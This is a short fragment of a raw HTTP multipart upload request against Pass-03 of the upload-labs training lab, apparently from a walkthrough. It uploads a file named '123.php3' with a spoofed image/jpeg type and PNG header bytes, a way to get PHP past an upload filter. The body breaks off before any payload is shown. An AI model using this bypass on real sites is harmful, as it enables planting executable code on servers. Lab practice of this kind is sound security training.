 1 POST /upload-labs-master/Pass-03/index.php?action=show_code HTTP/1.1
2 Host: www.gohosts.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------90250597511058394964203544008
8 Content-Length: 3247
9 Origin: http://www.gohosts.com
0 Connection: close
1 Referer: http://www.gohosts.com/upload-labs-master/Pass-03/index.php?action=show_code
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------90250597511058394964203544008
5 Content-Disposition: form-data; name="upload_file"; filename="123.php3"
6 Content-Type: image/jpeg
7
8 □PNG
9 □